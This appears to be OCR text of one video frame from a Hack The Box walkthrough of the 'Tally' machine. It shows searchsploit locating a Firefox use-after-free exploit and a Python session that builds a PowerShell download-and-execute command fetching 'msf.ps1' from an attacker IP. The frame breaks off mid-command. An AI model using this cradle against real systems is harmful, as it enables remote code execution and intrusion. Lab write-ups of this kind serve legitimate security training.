 Applications Places Terminal Mon 19:20 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
Plain Old WebServer 0.0.7/0.0.8 Firef | exploits/windows/remote/29575.txt
Skype Extension for Firefox Beta 2.2. | exploits/windows/remote/6690.html
Tor (Firefox 41 < 50) - Code Executio | exploits/windows/local/44267.md
Worldweaver DX Studio Player < 3.0.29 | exploits/windows/remote/8922.txt
------------------------------------- ----------------------------------------
Shellcodes: No Result
root@ippSec:~/Documents/htb/boxes/tally# searchsploit -m exploits/windows/remot
e/42484.html
  Exploit: Mozilla Firefox < 45.0 - 'nsHtml5TreeBuilder' Use-After-Free (EMET 5
.52 Bypass)
      URL: https://www.exploit-db.com/exploits/42484/
     Path: /usr/share/exploitdb/exploits/windows/remote/42484.html
File Type: HTML document, ASCII text, with CRLF line terminators
Copied to: /root/Documents/htb/boxes/tally/42484.html
root@ippSec:~/Documents/htb/boxes/tally# vi 42484.html
root@ippSec:~/Documents/htb/boxes/tally# python
Python 2.7.15rc1 (default, Apr 15 2018, 21:51:34)
[GCC 7.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> cmd = "powershell(IEX(IWR('http://10.10.14.2/msf.ps1'))"
>>> cmd
"powershell(IEX(IWR('http://10.10.14.2/msf.ps1'))"
>>> print cmd
powershell(IEX(IWR('http://10.10.14.2/msf.ps1'))
>>> for i in range(len(cmd),0,-4))
  File "<stdin>", line 1
    for i in range(len(cmd),0,-4))
                                 ^
SyntaxError: invalid syntax
>>> for i in range(len(cmd),0,-4)):
  File "<stdin>", line 1
    for i in range(len(cmd),0,-4)):
                                 ^
SyntaxError: invalid syntax
>>> for i in range(len(cmd),0,-4):
...   print cmd:
[HTB-0] 0:openvpn  1:SMB-Copy  2:Shell-User- 3:python*Z 4:ruby "ippSec" 19:20 28-May-18